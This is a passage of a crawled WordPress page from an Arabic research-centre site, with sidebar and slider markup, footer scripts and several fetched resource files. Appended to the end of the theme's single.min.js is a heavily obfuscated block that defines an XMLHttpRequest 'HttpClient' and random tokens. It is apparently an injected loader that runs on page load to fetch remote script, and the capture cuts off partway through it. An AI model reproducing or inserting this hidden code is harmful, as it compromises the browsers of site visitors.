			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث الإصدارات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/01/مداخل-العلوم-السياسية-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية" class="all-over-thumb-link"><span class="screen-reader-text">مداخل العلوم السياسية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية">مداخل العلوم السياسية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/قراءة-حوارية-في-كتابات-أعلام-الأمة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة" class="all-over-thumb-link"><span class="screen-reader-text">قراءة حوارية في كتابات أعلام الأمة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة">قراءة حوارية في كتابات أعلام الأمة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/مدخل-إلى-علم-السياسة-المقارنة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة" class="all-over-thumb-link"><span class="screen-reader-text">مدخل إلى علم السياسة المقار نة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة">مدخل إلى علم السياسة المقار نة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/08/نسخة-من-مركز-الحضارة-للدراسات-والبحوث-2000-x-1000-بيكسل-780x470.png)">
                      											<a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية" class="all-over-thumb-link"><span class="screen-reader-text">في تحديات وآفاق باحثي العلوم الاجتماعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أغسطس، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية">في تحديات وآفاق باحثي العلوم الاجتماعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://hadaracenter.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<script type="module">
		import { Workbox } from "https:\/\/hadaracenter.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/hadaracenter.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hadaracenter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://hadaracenter.com/wp-admin/admin-ajax.php",
					data : "postviews_id=2943&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hadaracenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hadaracenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/wp-admin/admin-ajax.php?postviews_id=2943&action=tie_postviews&_=1769115476121
body_size: -27
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 496</span>

--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3
body_size: 4831
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var a=i.offset().top,n=tie.sticky_desktop?60:0,n=$body.hasClass("admin-bar")?n+32:n,o=Math.floor(a+i.outerHeight()-n),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){a=i.offset().top,o=Math.floor(a+i.outerHeight()-n),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:n+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var a=(jQuery(i.target),t()),n=a;if(a.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;a=a.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,a=a.substring(0,u),a=a+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(a)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(n)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(n)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(n)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,a=t.width(),n=Math.round(i/a*100);t.find(".user-rate-image span").attr("data-user-rate",n).css("width",n+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),a=e.attr("data-id"),n=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:a,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(n=parseInt(n)+1,i.html(n)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var 